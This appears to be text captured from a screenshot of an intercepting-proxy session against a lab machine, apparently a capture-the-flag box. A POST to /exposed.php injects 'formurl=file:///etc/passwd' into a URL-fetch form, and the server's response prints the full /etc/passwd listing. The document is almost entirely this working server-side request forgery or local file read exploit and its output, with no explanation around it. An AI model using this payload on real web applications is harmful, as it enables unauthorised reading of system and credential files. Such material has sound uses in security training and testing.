 Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 formurl=file:///etc/passwd&submit=Go
Response
Raw Headers Hex HTML Render
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>Requesting Site...</p>  % Total    % Received % Xferd  Average Speed   Time
24 Dload  Upload   Total   Spent    Left  Speed
25 0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0100  1751
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
44 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
45 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
46 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
47 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
48 syslog:x:104:108::/home/syslog:/bin/false
49 _apt:x:105:65534::/nonexistent:/bin/false
50 lxd:x:106:65534::/var/lib/lxd/:/bin/false
51 messagebus:x:107:111::/var/run/dbus:/bin/false
52 uuidd:x:108:112::/run/uuidd:/bin/false
53 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
54 maria:x:1000:1000:maria,,,:/home/maria:/bin/bash
55 mysql:x:110:117:MySQL Server,,,:/nonexistent:/bin/false
56 lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
57 pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false
58 sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
59 </span>
60 </body>
61 </html>